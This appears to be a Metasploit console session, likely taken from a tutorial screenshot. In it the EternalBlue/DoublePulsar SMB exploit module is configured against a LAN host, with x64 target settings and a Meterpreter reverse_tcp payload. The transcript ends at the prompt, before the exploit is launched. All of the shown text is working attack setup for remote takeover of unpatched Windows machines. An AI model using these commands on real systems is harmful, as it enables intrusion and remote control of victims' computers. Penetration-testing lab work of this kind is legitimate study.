 msf6 > use exploit/windows/smb/eternalblue_doublepulsar
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/eternalblue_doublepulsar) > set RHOSTS 192.168.1.149
RHOSTS ⇒ 192.168.1.149
msf6 exploit(windows/smb/eternalblue_doublepulsar) > set DOUBLEPULSARPATH /home/kali/Eternalblue_Doublepulsar_
Metasploit/deps
DOUBLEPULSARPATH ⇒ /home/kali/Eternalblue_Doublepulsar_Metasploit/deps
msf6 exploit(windows/smb/eternalblue_doublepulsar) > set ETERNALBLUEPATH /home/kali/Eternalblue_Doublepulsar_M
etasploit/deps
ETERNALBLUEPATH ⇒ /home/kali/Eternalblue_Doublepulsar_Metasploit/deps
msf6 exploit(windows/smb/eternalblue_doublepulsar) > set TARGETARCHITECTURE x64
TARGETARCHITECTURE ⇒ x64
msf6 exploit(windows/smb/eternalblue_doublepulsar) > set target 8
target ⇒ 8
msf6 exploit(windows/smb/eternalblue_doublepulsar) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/eternalblue_doublepulsar) >